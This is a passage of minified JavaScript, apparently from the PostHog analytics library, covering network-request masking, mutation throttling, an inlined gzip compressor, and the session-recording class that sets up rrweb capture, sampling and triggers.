0?r:1e6),d=>(d!=null&&d.requestBody&&(d.requestBody=Qd(d.requestBody,d.requestHeaders,s,"Request")),d!=null&&d.responseBody&&(d.responseBody=Qd(d.responseBody,d.responseHeaders,s,"Response")),d)),c=d=>{return u(((_,y)=>{var b,m=es(_.name),g=y.indexOf("http")===0?(b=es(y))===null||b===void 0?void 0:b.pathname:y;g==="/"&&(g="");var v=m==null?void 0:m.pathname.replace(g||"","");if(!(m&&v&&Zk.some(S=>v.indexOf(S)===0)))return _})((p=(h=d).requestHeaders,Re(p)||xe(Object.keys(p??{}),_=>{Yk.includes(_.toLowerCase())&&(p[_]=vc)}),h),e.api_host));var h,p},f=Dt(e.session_recording.maskNetworkRequestFn);return f&&Dt(e.session_recording.maskCapturedNetworkRequestFn)&&ee.warn("Both `maskNetworkRequestFn` and `maskCapturedNetworkRequestFn` are defined. `maskNetworkRequestFn` will be ignored."),f&&(e.session_recording.maskCapturedNetworkRequestFn=d=>{var h=e.session_recording.maskNetworkRequestFn({url:d.name});return N(N({},d),{},{name:h==null?void 0:h.url})}),i.maskRequestFn=Dt(e.session_recording.maskCapturedNetworkRequestFn)?d=>{var h,p,_,y=c(d);return y&&(h=(p=(_=e.session_recording).maskCapturedNetworkRequestFn)===null||p===void 0?void 0:p.call(_,y))!==null&&h!==void 0?h:void 0}:d=>function(h){if(!Z(h))return h.requestBody=Jd(h.requestBody,"Request"),h.responseBody=Jd(h.responseBody,"Response"),h}(c(d)),N(N(N({},Ki),i),{},{recordHeaders:o,recordBody:a,recordPerformance:l,recordInitialRequests:l})};function Nt(e,t,n,r,s){return t>n&&(ee.warn("min cannot be greater than max."),t=n),mt(e)?e>n?(r&&ee.warn(r+" cannot be  greater than max: "+n+". Using max value instead."),n):e<t?(r&&ee.warn(r+" cannot be less than min: "+t+". Using min value instead."),t):e:(r&&ee.warn(r+" must be a number. using max or fallback. max: "+n+", fallback: "+s),Nt(s||n,t,n,r))}class tx{constructor(t){var n,r,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};B(this,"bucketSize",100),B(this,"refillRate",10),B(this,"mutationBuckets",{}),B(this,"loggedTracker",{}),B(this,"refillBuckets",()=>{Object.keys(this.mutationBuckets).forEach(i=>{this.mutationBuckets[i]=this.mutationBuckets[i]+this.refillRate,this.mutationBuckets[i]>=this.bucketSize&&delete this.mutationBuckets[i]})}),B(this,"getNodeOrRelevantParent",i=>{var o=this.rrweb.mirror.getNode(i);if((o==null?void 0:o.nodeName)!=="svg"&&o instanceof Element){var a=o.closest("svg");if(a)return[this.rrweb.mirror.getId(a),a]}return[i,o]}),B(this,"numberOfChanges",i=>{var o,a,l,u,c,f,d,h;return((o=(a=i.removes)===null||a===void 0?void 0:a.length)!==null&&o!==void 0?o:0)+((l=(u=i.attributes)===null||u===void 0?void 0:u.length)!==null&&l!==void 0?l:0)+((c=(f=i.texts)===null||f===void 0?void 0:f.length)!==null&&c!==void 0?c:0)+((d=(h=i.adds)===null||h===void 0?void 0:h.length)!==null&&d!==void 0?d:0)}),B(this,"throttleMutations",i=>{if(i.type!==3||i.data.source!==0)return i;var o=i.data,a=this.numberOfChanges(o);o.attributes&&(o.attributes=o.attributes.filter(u=>{var c,f,d,[h,p]=this.getNodeOrRelevantParent(u.id);return this.mutationBuckets[h]===0?!1:(this.mutationBuckets[h]=(c=this.mutationBuckets[h])!==null&&c!==void 0?c:this.bucketSize,this.mutationBuckets[h]=Math.max(this.mutationBuckets[h]-1,0),this.mutationBuckets[h]===0&&(this.loggedTracker[h]||(this.loggedTracker[h]=!0,(f=(d=this.options).onBlockedNode)===null||f===void 0||f.call(d,h,p))),u)}));var l=this.numberOfChanges(o);return l!==0||a===l?i:void 0}),this.rrweb=t,this.options=s,this.refillRate=Nt((n=this.options.refillRate)!==null&&n!==void 0?n:this.refillRate,0,100,"mutation throttling refill rate"),this.bucketSize=Nt((r=this.options.bucketSize)!==null&&r!==void 0?r:this.bucketSize,0,100,"mutation throttling bucket size"),setInterval(()=>{this.refillBuckets()},1e3)}}var Ut=Uint8Array,Tt=Uint16Array,hs=Uint32Array,mu=new Ut([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),vu=new Ut([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),Yd=new Ut([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),mm=function(e,t){for(var n=new Tt(31),r=0;r<31;++r)n[r]=t+=1<<e[r-1];var s=new hs(n[30]);for(r=1;r<30;++r)for(var i=n[r];i<n[r+1];++i)s[i]=i-n[r]<<5|r;return[n,s]},vm=mm(mu,2),nx=vm[0],yc=vm[1];nx[28]=258,yc[258]=28;for(var Xd=mm(vu,0)[1],ym=new Tt(32768),Oe=0;Oe<32768;++Oe){var cr=(43690&Oe)>>>1|(21845&Oe)<<1;cr=(61680&(cr=(52428&cr)>>>2|(13107&cr)<<2))>>>4|(3855&cr)<<4,ym[Oe]=((65280&cr)>>>8|(255&cr)<<8)>>>1}var Zs=function(e,t,n){for(var r=e.length,s=0,i=new Tt(t);s<r;++s)++i[e[s]-1];var o,a=new Tt(t);for(s=0;s<t;++s)a[s]=a[s-1]+i[s-1]<<1;for(o=new Tt(r),s=0;s<r;++s)o[s]=ym[a[e[s]-1]++]>>>15-e[s];return o},Or=new Ut(288);for(Oe=0;Oe<144;++Oe)Or[Oe]=8;for(Oe=144;Oe<256;++Oe)Or[Oe]=9;for(Oe=256;Oe<280;++Oe)Or[Oe]=7;for(Oe=280;Oe<288;++Oe)Or[Oe]=8;var qo=new Ut(32);for(Oe=0;Oe<32;++Oe)qo[Oe]=5;var rx=Zs(Or,9),sx=Zs(qo,5),bm=function(e){return(e/8>>0)+(7&e&&1)},wm=function(e,t,n){(n==null||n>e.length)&&(n=e.length);var r=new(e instanceof Tt?Tt:e instanceof hs?hs:Ut)(n-t);return r.set(e.subarray(t,n)),r},yn=function(e,t,n){n<<=7&t;var r=t/8>>0;e[r]|=n,e[r+1]|=n>>>8},Rs=function(e,t,n){n<<=7&t;var r=t/8>>0;e[r]|=n,e[r+1]|=n>>>8,e[r+2]|=n>>>16},nl=function(e,t){for(var n=[],r=0;r<e.length;++r)e[r]&&n.push({s:r,f:e[r]});var s=n.length,i=n.slice();if(!s)return[new Ut(0),0];if(s==1){var o=new Ut(n[0].s+1);return o[n[0].s]=1,[o,1]}n.sort(function(S,T){return S.f-T.f}),n.push({s:-1,f:25001});var a=n[0],l=n[1],u=0,c=1,f=2;for(n[0]={s:-1,f:a.f+l.f,l:a,r:l};c!=s-1;)a=n[n[u].f<n[f].f?u++:f++],l=n[u!=c&&n[u].f<n[f].f?u++:f++],n[c++]={s:-1,f:a.f+l.f,l:a,r:l};var d=i[0].s;for(r=1;r<s;++r)i[r].s>d&&(d=i[r].s);var h=new Tt(d+1),p=bc(n[c-1],h,0);if(p>t){r=0;var _=0,y=p-t,b=1<<y;for(i.sort(function(S,T){return h[T.s]-h[S.s]||S.f-T.f});r<s;++r){var m=i[r].s;if(!(h[m]>t))break;_+=b-(1<<p-h[m]),h[m]=t}for(_>>>=y;_>0;){var g=i[r].s;h[g]<t?_-=1<<t-h[g]++-1:++r}for(;r>=0&&_;--r){var v=i[r].s;h[v]==t&&(--h[v],++_)}p=t}return[new Ut(h),p]},bc=function(e,t,n){return e.s==-1?Math.max(bc(e.l,t,n+1),bc(e.r,t,n+1)):t[e.s]=n},Zd=function(e){for(var t=e.length;t&&!e[--t];);for(var n=new Tt(++t),r=0,s=e[0],i=1,o=function(l){n[r++]=l},a=1;a<=t;++a)if(e[a]==s&&a!=t)++i;else{if(!s&&i>2){for(;i>138;i-=138)o(32754);i>2&&(o(i>10?i-11<<5|28690:i-3<<5|12305),i=0)}else if(i>3){for(o(s),--i;i>6;i-=6)o(8304);i>2&&(o(i-3<<5|8208),i=0)}for(;i--;)o(s);i=1,s=e[a]}return[n.subarray(0,r),t]},Is=function(e,t){for(var n=0,r=0;r<t.length;++r)n+=e[r]*t[r];return n},wc=function(e,t,n){var r=n.length,s=bm(t+2);e[s]=255&r,e[s+1]=r>>>8,e[s+2]=255^e[s],e[s+3]=255^e[s+1];for(var i=0;i<r;++i)e[s+i+4]=n[i];return 8*(s+4+r)},eh=function(e,t,n,r,s,i,o,a,l,u,c){yn(t,c++,n),++s[256];for(var f=nl(s,15),d=f[0],h=f[1],p=nl(i,15),_=p[0],y=p[1],b=Zd(d),m=b[0],g=b[1],v=Zd(_),S=v[0],T=v[1],P=new Tt(19),R=0;R<m.length;++R)P[31&m[R]]++;for(R=0;R<S.length;++R)P[31&S[R]]++;for(var k=nl(P,7),C=k[0],$=k[1],A=19;A>4&&!C[Yd[A-1]];--A);var V,se,ie,G,ne=u+5<<3,Y=Is(s,Or)+Is(i,qo)+o,ve=Is(s,d)+Is(i,_)+o+14+3*A+Is(P,C)+(2*P[16]+3*P[17]+7*P[18]);if(ne<=Y&&ne<=ve)return wc(t,c,e.subarray(l,l+u));if(yn(t,c,1+(ve<Y)),c+=2,ve<Y){V=Zs(d,h),se=d,ie=Zs(_,y),G=_;var Xe=Zs(C,$);for(yn(t,c,g-257),yn(t,c+5,T-1),yn(t,c+10,A-4),c+=14,R=0;R<A;++R)yn(t,c+3*R,C[Yd[R]]);c+=3*A;for(var Ze=[m,S],ye=0;ye<2;++ye){var We=Ze[ye];for(R=0;R<We.length;++R){var Ve=31&We[R];yn(t,c,Xe[Ve]),c+=C[Ve],Ve>15&&(yn(t,c,We[R]>>>5&127),c+=We[R]>>>12)}}}else V=rx,se=Or,ie=sx,G=qo;for(R=0;R<a;++R)if(r[R]>255){Ve=r[R]>>>18&31,Rs(t,c,V[Ve+257]),c+=se[Ve+257],Ve>7&&(yn(t,c,r[R]>>>23&31),c+=mu[Ve]);var zt=31&r[R];Rs(t,c,ie[zt]),c+=G[zt],zt>3&&(Rs(t,c,r[R]>>>5&8191),c+=vu[zt])}else Rs(t,c,V[r[R]]),c+=se[r[R]];return Rs(t,c,V[256]),c+se[256]},ix=new hs([65540,131080,131088,131104,262176,1048704,1048832,2114560,2117632]),ox=function(){for(var e=new hs(256),t=0;t<256;++t){for(var n=t,r=9;--r;)n=(1&n&&3988292384)^n>>>1;e[t]=n}return e}(),ax=function(){var e=4294967295;return{p:function(t){for(var n=e,r=0;r<t.length;++r)n=ox[255&n^t[r]]^n>>>8;e=n},d:function(){return 4294967295^e}}},lx=function(e,t,n,r,s){return function(i,o,a,l,u,c){var f=i.length,d=new Ut(l+f+5*(1+Math.floor(f/7e3))+u),h=d.subarray(l,d.length-u),p=0;if(!o||f<8)for(var _=0;_<=f;_+=65535){var y=_+65535;y<f?p=wc(h,p,i.subarray(_,y)):(h[_]=c,p=wc(h,p,i.subarray(_,f)))}else{for(var b=ix[o-1],m=b>>>13,g=8191&b,v=(1<<a)-1,S=new Tt(32768),T=new Tt(v+1),P=Math.ceil(a/3),R=2*P,k=function(O){return(i[O]^i[O+1]<<P^i[O+2]<<R)&v},C=new hs(25e3),$=new Tt(288),A=new Tt(32),V=0,se=0,ie=(_=0,0),G=0,ne=0;_<f;++_){var Y=k(_),ve=32767&_,Xe=T[Y];if(S[ve]=Xe,T[Y]=ve,G<=_){var Ze=f-_;if((V>7e3||ie>24576)&&Ze>423){p=eh(i,h,0,C,$,A,se,ie,ne,_-ne,p),ie=V=se=0,ne=_;for(var ye=0;ye<286;++ye)$[ye]=0;for(ye=0;ye<30;++ye)A[ye]=0}var We=2,Ve=0,zt=g,Ne=ve-Xe&32767;if(Ze>2&&Y==k(_-Ne))for(var L=Math.min(m,Ze)-1,Q=Math.min(32767,_),W=Math.min(258,Ze);Ne<=Q&&--zt&&ve!=Xe;){if(i[_+We]==i[_+We-Ne]){for(var J=0;J<W&&i[_+J]==i[_+J-Ne];++J);if(J>We){if(We=J,Ve=Ne,J>L)break;var _e=Math.min(Ne,J-2),Ce=0;for(ye=0;ye<_e;++ye){var w=_-Ne+ye+32768&32767,E=w-S[w]+32768&32767;E>Ce&&(Ce=E,Xe=w)}}}Ne+=(ve=Xe)-(Xe=S[ve])+32768&32767}if(Ve){C[ie++]=268435456|yc[We]<<18|Xd[Ve];var x=31&yc[We],D=31&Xd[Ve];se+=mu[x]+vu[D],++$[257+x],++A[D],G=_+We,++V}else C[ie++]=i[_],++$[i[_]]}}p=eh(i,h,c,C,$,A,se,ie,ne,_-ne,p)}return wm(d,0,l+bm(p)+u)}(e,t.level==null?6:t.level,t.mem==null?Math.ceil(1.5*Math.max(8,Math.min(13,Math.log(e.length)))):12+t.mem,n,r,!0)},Sc=function(e,t,n){for(;n;++t)e[t]=n,n>>>=8},cx=function(e,t){var n=t.filename;if(e[0]=31,e[1]=139,e[2]=8,e[8]=t.level<2?4:t.level==9?2:0,e[9]=3,t.mtime!=0&&Sc(e,4,Math.floor(new Date(t.mtime||Date.now())/1e3)),n){e[3]=8;for(var r=0;r<=n.length;++r)e[r+10]=n.charCodeAt(r)}},ux=function(e){return 10+(e.filename&&e.filename.length+1||0)};function Sm(e,t){t===void 0&&(t={});var n=ax(),r=e.length;n.p(e);var s=lx(e,t,ux(t),8),i=s.length;return cx(s,t),Sc(s,i-8,n.d()),Sc(s,i-4,r),s}function Em(e,t){var n=e.length;if(typeof TextEncoder<"u")return new TextEncoder().encode(e);for(var r=new Ut(e.length+(e.length>>>1)),s=0,i=function(u){r[s++]=u},o=0;o<n;++o){if(s+5>r.length){var a=new Ut(s+8+(n-o<<1));a.set(r),r=a}var l=e.charCodeAt(o);l<128||t?i(l):l<2048?(i(192|l>>>6),i(128|63&l)):l>55295&&l<57344?(i(240|(l=65536+(1047552&l)|1023&e.charCodeAt(++o))>>>18),i(128|l>>>12&63),i(128|l>>>6&63),i(128|63&l)):(i(224|l>>>12),i(128|l>>>6&63),i(128|63&l))}return wm(r,0,s)}function fx(e,t){return function(n){for(var r=0,s=0;s<n.length;s++)r=(r<<5)-r+n.charCodeAt(s),r|=0;return Math.abs(r)}(e)%100<Nt(100*t,0,100)}var js="[SessionRecording]",it=ft(js),dx=3e5,hx=[Yt.MouseMove,Yt.MouseInteraction,Yt.Scroll,Yt.ViewportResize,Yt.Input,Yt.TouchMove,Yt.MediaInteraction,Yt.Drag],th=e=>({rrwebMethod:e,enqueuedAt:Date.now(),attempt:1});function ur(e){return function(t,n){for(var r="",s=0;s<t.length;){var i=t[s++];r+=String.fromCharCode(i)}return r}(Sm(Em(JSON.stringify(e))))}function nh(e){return e.type===Sn.Custom&&e.data.tag==="sessionIdle"}function rh(e,t){return t.some(n=>n.matching==="regex"&&new RegExp(n.url).test(e))}class px{get sessionIdleThresholdMilliseconds(){return this.instance.config.session_recording.session_idle_threshold_ms||3e5}get rrwebRecord(){var t,n;return ue==null||(t=ue.__PosthogExtensions__)===null||t===void 0||(n=t.rrweb)===null||n===void 0?void 0:n.record}get started(){return this._captureStarted}get sessionManager(){if(!this.instance.sessionManager)throw new Error(js+" must be started with a valid sessionManager.");return this.instance.sessionManager}get fullSnapshotIntervalMillis(){var t,n;return this.triggerStatus==="trigger_pending"?6e4:(t=(n=this.instance.config.session_recording)===null||n===void 0?void 0:n.full_snapshot_interval_millis)!==null&&t!==void 0?t:dx}get isSampled(){var t=this.instance.get_property(Ds);return yr(t)?t:null}get sessionDuration(){var t,n,r=(t=this.buffer)===null||t===void 0?void 0:t.data[((n=this.buffer)===null||n===void 0?void 0:n.data.length)-1],{sessionStartTimestamp:s}=this.sessionManager.checkAndGetSessionAndWindowId(!0);return r?r.timestamp-s:null}get isRecordingEnabled(){var t=!!this.instance.get_property(rc),n=!this.instance.config.disable_session_recording;return I&&t&&n}get isConsoleLogCaptureEnabled(){var t=!!this.instance.get_property(Rd),n=this.instance.config.enable_recording_console_log;return n??t}get canvasRecording(){var t,n,r,s,i,o,a=this.instance.config.session_recording.captureCanvas,l=this.instance.get_property(Ad),u=(t=(n=a==null?void 0:a.recordCanvas)!==null&&n!==void 0?n:l==null?void 0:l.enabled)!==null&&t!==void 0&&t,c=(r=(s=a==null?void 0:a.canvasFps)!==null&&s!==void 0?s:l==null?void 0:l.fps)!==null&&r!==void 0?r:0,f=(i=(o=a==null?void 0:a.canvasQuality)!==null&&o!==void 0?o:l==null?void 0:l.quality)!==null&&i!==void 0?i:0;return{enabled:u,fps:Nt(c,0,12,"canvas recording fps"),quality:Nt(f,0,1,"canvas recording quality")}}get networkPayloadCapture(){var t,n,r=this.instance.get_property(Id),s={recordHeaders:(t=this.instance.config.session_recording)===null||t===void 0?void 0:t.recordHeaders,recordBody:(n=this.instance.config.session_recording)===null||n===void 0?void 0:n.recordBody},i=(s==null?void 0:s.recordHeaders)||(r==null?void 0:r.recordHeaders),o=(s==null?void 0:s.recordBody)||(r==null?void 0:r.recordBody),a=je(this.instance.config.capture_performance)?this.instance.config.capture_performance.network_timing:this.instance.config.capture_performance,l=!!(yr(a)?a:r!=null&&r.capturePerformance);return i||o||l?{recordHeaders:i,recordBody:o,recordPerformance:l}:void 0}get sampleRate(){var t=this.instance.get_property(Od);return mt(t)?t:null}get minimumDuration(){var t=this.instance.get_property(Ld);return mt(t)?t:null}get status(){return this.receivedDecide?this.isRecordingEnabled?this.isSampled===!1?"disabled":this._urlBlocked?"paused":Re(this._linkedFlag)||this._linkedFlagSeen?this.triggerStatus==="trigger_pending"?"buffering":yr(this.isSampled)?this.isSampled?"sampled":"disabled":"active":"buffering":"disabled":"buffering"}get urlTriggerStatus(){var t;return this._urlTriggers.length===0?"trigger_disabled":((t=this.instance)===null||t===void 0?void 0:t.get_property(Ja))===this.sessionId?"trigger_activated":"trigger_pending"}get eventTriggerStatus(){var t;return this._eventTriggers.length===0?"trigger_disabled":((t=this.instance)===null||t===void 0?void 0:t.get_property(Ya))===this.sessionId?"trigger_activated":"trigger_pending"}get triggerStatus(){var t=this.eventTriggerStatus==="trigger_activated"||this.urlTriggerStatus==="trigger_activated",n=this.eventTriggerStatus==="trigger_pending"||this.urlTriggerStatus==="trigger_pending";return t?"trigger_activated":n?"trigger_pending":"trigger_disabled"}constructor(t){if(B(this,"queuedRRWebEvents",[]),B(this,"isIdle",!1),B(this,"_linkedFlagSeen",!1),B(this,"_lastActivityTimestamp",Date.now()),B(this,"_linkedFlag",null),B(this,"_removePageViewCaptureHook",void 0),B(this,"_onSessionIdListener",void 0),B(this,"_persistDecideOnSessionListener",void 0),B(this,"_samplingSessionListener",void 0),B(this,"_urlTriggers",[]),B(this,"_urlBlocklist",[]),B(this,"_urlBlocked",!1),B(this,"_eventTriggers",[]),B(this,"_removeEventTriggerCaptureHook",void 0),B(this,"_forceAllowLocalhostNetworkCapture",!1),B(this,"_onBeforeUnload",()=>{this._flushBuffer()}),B(this,"_onOffline",()=>{this._tryAddCustomEvent("browser offline",{})}),B(this,"_onOnline",()=>{this._tryAddCustomEvent("browser online",{})}),B(this,"_onVisibilityChange",()=>{if(X!=null&&X.visibilityState){var s="window "+X.visibilityState;this._tryAddCustomEvent(s,{})}}),this.instance=t,this._captureStarted=!1,this._endpoint="/s/",this.stopRrweb=void 0,this.receivedDecide=!1,!this.instance.sessionManager)throw it.error("started without valid sessionManager"),new Error(js+" started without valid sessionManager. This is a bug.");if(this.instance.config.__preview_experimental_cookieless_mode)throw new Error(js+" cannot be used with __preview_experimental_cookieless_mode.");var{sessionId:n,windowId:r}=this.sessionManager.checkAndGetSessionAndWindowId();this.sessionId=n,this.windowId=r,this.buffer=this.clearBuffer(),this.sessionIdleThresholdMilliseconds>=this.sessionManager.sessionTimeoutMs&&it.warn("session_idle_threshold_ms (".concat(this.sessionIdleThresholdMilliseconds,") is greater than the session timeout (").concat(this.sessionManager.sessionTimeoutMs,"). Session will never be detected as idle"))}startIfEnabledOrStop(t){this.isRecordingEnabled?(this._startCapture(t),Be(I,"beforeunload",this._onBeforeUnload),Be(I,"offline",this._onOffline),Be(I,"online",this._onOnline),Be(I,"visibilitychange",this._onVisibilityChange),this._setupSampling(),this._addEventTriggerListener(),Re(this._removePageViewCaptureHook)&&(this._removePageViewCaptureHook=this.instance.on("eventCaptured",n=>{try{if(n.event==="$pageview"){var r=n!=null&&n.properties.$current_url?this._maskUrl(n==null?void 0:n.properties.$current_url):"";if(!r)return;this._tryAddCustomEvent("$pageview",{href:r})}}catch(s){it.error("Could not add $pageview to rrweb session",s)}})),this._onSessionIdListener||(this._onSessionIdListener=this.sessionManager.onSessionId((n,r,s)=>{var i,o,a,l;s&&(this._tryAddCustomEvent("$session_id_change",{sessionId:n,windowId:r,changeReason:s}),(i=this.instance)===null||i===void 0||(o=i.persistence)===null||o===void 0||o.unregister(Ya),(a=this.instance)===null||a===void 0||(l=a.persistence)===null||l===void 0||l.unregister(Ja))}))):this.stopRecording()}stopRecording(){var t,n,r,s;this._captureStarted&&this.stopRrweb&&(this.stopRrweb(),this.stopRrweb=void 0,this._captureStarted=!1,I==null||I.removeEventListener("beforeunload",this._onBeforeUnload),I==null||I.removeEventListener("offline",this._onOffline),I==null||I.removeEventListener("online",this._onOnline),I==null||I.removeEventListener("visibilitychange",this._onVisibilityChange),this.clearBuffer(),clearInterval(this._fullSnapshotTimer),(t=this._removePageViewCaptureHook)===null||t===void 0||t.call(this),this._removePageViewCaptureHook=void 0,(n=this._removeEventTriggerCaptureHook)===null||n===void 0||n.call(this),this._removeEventTriggerCaptureHook=void 0,(r=this._onSessionIdListener)===null||r===void 0||r.call(this),this._onSessionIdListener=void 0,(s=this._samplingSessionListener)===null||s===void 0||s.call(this),this._samplingSessionListener=void 0,it.info("stopped"))}makeSamplingDecision(t){var n,r=this.sessionId!==t,s=this.sampleRate;if(mt(s)){var i=this.isSampled,o=r||!yr(i),a=o?fx(t,s):i;o&&(a?this._reportStarted("sampled"):it.warn("Sample rate (".concat(s,") has determined that this sessionId (").concat(t,") will not be sent to the server.")),this._tryAddCustomEvent("samplingDecisionMade",{sampleRate:s,isSampled:a})),(n=this.instance.persistence)===null||n===void 0||n.register({[Ds]:a})}else{var l;(l=this.instance.persistence)===null||l===void 0||l.register({[Ds]:null})}}onRemoteConfig(t){var n,r,s,i,o,a;if(this._tryAddCustomEvent("$remote_config_received",t),this._persistRemoteConfig(t),this._linkedFlag=((n=t.sessionRecording)===null||n===void 0?void 0:n.linkedFlag)||null,(r=t.sessionRecording)!==null&&r!==void 0&&r.endpoint&&(this._endpoint=(a=t.sessionRecording)===null||a===void 0?void 0:a.endpoint),this._setupSampling(),!Re(this._linkedFlag)&&!this._linkedFlagSeen){var l=tt(this._linkedFlag)?this._linkedFlag:this._linkedFlag.flag,u=tt(this._linkedFlag)?null:this._linkedFlag.variant;this.instance.onFeatureFlags((c,f)=>{var d=je(f)&&l in f,h=u?f[l]===u:d;h&&this._reportStarted("linked_flag_matched",{linkedFlag:l,linkedVariant:u}),this._linkedFlagSeen=h})}(s=t.sessionRecording)!==null&&s!==void 0&&s.urlTriggers&&(this._urlTriggers=t.sessionRecording.urlTriggers),(i=t.sessionRecording)!==null&&i!==void 0&&i.urlBlocklist&&(this._urlBlocklist=t.sessionRecording.urlBlocklist),(o=t.sessionRecording)!==null&&o!==void 0&&o.eventTriggers&&(this._eventTriggers=t.sessionRecording.eventTriggers),this.receivedDecide=!0,this.startIfEnabledOrStop()}_setupSampling(){mt(this.sampleRate)&&Re(this._samplingSessionListener)&&(this._samplingSessionListener=this.sessionManager.onSessionId(t=>{this.makeSamplingDecision(t)}))}_persistRemoteConfig(t){if(this.instance.persistence){var n,r=this.instance.persistence,s=()=>{var i,o,a,l,u,c,f,d,h=(i=t.sessionRecording)===null||i===void 0?void 0:i.sampleRate,p=Re(h)?null:parseFloat(h),_=(o=t.sessionRecording)===null||o===void 0?void 0:o.minimumDurationMilliseconds;r.register({[rc]:!!t.sessionRecording,[Rd]:(a=t.sessionRecording)===null||a===void 0?void 0:a.consoleLogRecordingEnabled,[Id]:N({capturePerformance:t.capturePerformance},(l=t.sessionRecording)===null||l===void 0?void 0:l.networkPayloadCapture),[Ad]:{enabled:(u=t.sessionRecording)===null||u===void 0?void 0:u.recordCanvas,fps:(c=t.sessionRecording)===null||c===void 0?void 0:c.canvasFps,quality:(f=t.sessionRecording)===null||f===void 0?void 0:f.canvasQuality},[Od]:p,[Ld]:Z(_)?null:_,[Fd]:(d=t.sessionRecording)===null||d===void 0?void 0:d.scriptConfig})};s(),(n=this._persistDecideOnSessionListener)===null||n===void 0||n.call(this),this._persistDecideOnSessionListener=this.sessionManager.onSessionId(s)}}log(t){var n,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"log";(n=this.instance.sessionRecording)===null||n===void 0||n.onRRwebEmit({type:6,data:{plugin:"rrweb/console@1",payload:{level:r,trace:[],payload:[JSON.stringify(t)]}},timestamp:Date.now()})}_startCapture(t){if(!Z(Object.assign)&&!Z(Array.from)&&!(this._captureStarted||this.instance.config.disable_session_recording||this.instance.consent.isOptedOut())){var n,r;this._captureStarted=!0,this.sessionManager.checkAndGetSessionAndWindowId(),this.rrwebRecord?this._onScriptLoaded():(n=ue.__PosthogExtensions__)===null||n===void 0||(r=n.loadExternalDependency)===null||r===void 0||r.call(n,this.instance,this.scriptName,s=>{if(s)return it.error("could not load recorder",s);this._onScriptLoaded()}),it.info("starting"),this.status==="active"&&this._reportStarted(t||"recording_initialized")}}get scriptName(){var t,n,r;return((t=this.instance)===null||t===void 0||(n=t.persistence)===null||n===void 0||(r=n.get_property(Fd))===null||r===void 0?void 0:r.script)||"recorder"}isInteractiveEvent(t){var n;return t.type===3&&hx.indexOf((n=t.data)===null||n===void 0?void 0:n.source)!==-1}_updateWindowAndSessionIds(t){var n=this.isInteractiveEvent(t);n||this.isIdle||t.timestamp-this._lastActivityTimestamp>this.sessionIdleThresholdMilliseconds&&(this.isIdle=!0,clearInterval(this._fullSnapshotTimer),this._tryAddCustomEvent("sessionIdle",{eventTimestamp:t.timestamp,lastActivityTimestamp:this._lastActivityTimestamp,threshold:this.sessionIdleThresholdMilliseconds,bufferLength:this.buffer.data.length,bufferSize:this.buffer.size}),this._flushBuffer());var r=!1;if(n&&(this._lastActivityTimestamp=t.timestamp,this.isIdle&&(this.isIdle=!1,this._tryAddCustomEvent("sessionNoLongerIdle",{reason:"user activity",type:t.type}),r=!0)),!this.isIdle){var{windowId:s,sessionId:i}=this.sessionManager.checkAndGetSessionAndWindowId(!n,t.timestamp),o=this.sessionId!==i,a=this.windowId!==s;this.windowId=s,this.sessionId=i,o||a?(this.stopRecording(),this.startIfEnabledOrStop("session_id_changed")):r&&this._scheduleFullSnapshot()}}_tryRRWebMethod(t){try{return t.rrwebMethod(),!0}catch(n){return this.queuedRRWebEvents.length<10?this.queuedRRWebEvents.push({enqueuedAt:t.enqueuedAt||Date.now(),attempt:t.attempt++,rrwebMethod:t.rrwebMethod}):it.warn("could not emit queued rrweb event.",n,t),!1}}_tryAddCustomEvent(t,n){return this._tryRRWebMethod(th(()=>this.rrwebRecord.addCustomEvent(t,n)))}_tryTakeFullSnapshot(){return this._tryRRWebMethod(th(()=>this.rrwebRecord.takeFullSnapshot()))}_onScriptLoaded(){var t,n={blockClass:"ph-no-capture",blockSelector:void 0,ignoreClass:"ph-ignore-input",maskTextClass:"ph-mask",maskTextSelector:void 0,maskTextFn:void 0,maskAllInputs:!0,maskInputOptions:{password:!0},maskInputFn:void 0,slimDOMOptions:{},collectFonts:!1,inlineStylesheet:!0,recordCrossOriginIframes:!1},r=this.instance.config.session_recording;for(var[s,i]of Object.entries(r||{}))s in n&&(s==="maskInputOptions"?n.maskInputOptions=N({password:!0},i):n[s]=i);if(this.canvasRecording&&this.canvasRecording.enabled&&(n.recordCanvas=!0,n.sampling={canvas:this.canvasRecording.fps},n.dataURLOptions={type:"image/webp",quality:this.canvasRecording.quality}),this.rrwebRecord){this.mutationRateLimiter=(t=this.mutationRateLimiter)!==null&&t!==void 0?t:new tx(this.rrwebRecord,{refillRate:this.instance.config.session_recording.__mutationRateLimiterRefillRate,bucketSize:this.instance.config.session_recording.__mutationRateLimiterBucketSize,onBlockedNode:(a,l)=>{var u="Too many mutations on node '".concat(a,"'. Rate limiting. This could be due to SVG animations or something similar");it.info(u,{node:l}),this.log(js+" "+u,"warn")}});var o=this._gatherRRWebPlugins();this.stopRrweb=this.rrwebRecord(N({emit:a=>{this.onRRwebEmit(a)},plugins:o},n)),this._lastActivityTimestamp=Date.now(),this.isIdle=!1,this._tryAddCustomEvent("$session_options",{sessionRecordingOptions:n,activePlugins:o.map(a=>a==null?void 0:a.name)}),this._tryAddCustomEvent("$posthog_config",{config:this.instance.config})}else it.error("onScriptLoaded was called but rrwebRecord is not available. This indicates something has gone wrong.")}_scheduleFullSnapshot(){if(this._fullSnapshotTimer&&clearInterval(this._fullSnapshotTimer),!this.isIdle){var t=this.fullSnapshotIntervalMillis;t&&(this._fullSnapshotTimer=setInterval(()=>{this._tryTakeFullSnapshot()},t))}}_gatherRRWebPlugins(){var t,n,r,s,i=[],o=(t=ue.__PosthogExtensions__)===null||t===void 0||(n=t.rrwebPlugins)===null||n===void 0?void 0:n.getRecordConsolePlugin;o&&this.isConsoleLogCaptureEnabled&&i.push(o());var a=(r=ue.__PosthogExtensions__)===null||r===void 0||(s=r.rrwebPlugins)===null||s===void 0?void 0:s.getRecordNetworkPlugin;return this.networkPayloadCapture&&Dt(a)&&(!Ak.includes(location.hostname)||this._forceAllowLocalhostNetworkCapture?i.push(a(ex(this.instance.config,this.networkPayloadCapture))):it.info("NetworkCapture not started because we are on localhost.")),i}onRRwebEmit(t){var n;if(this._processQueuedEvents(),t&&je(t)){if(t.type===Sn.Meta){var 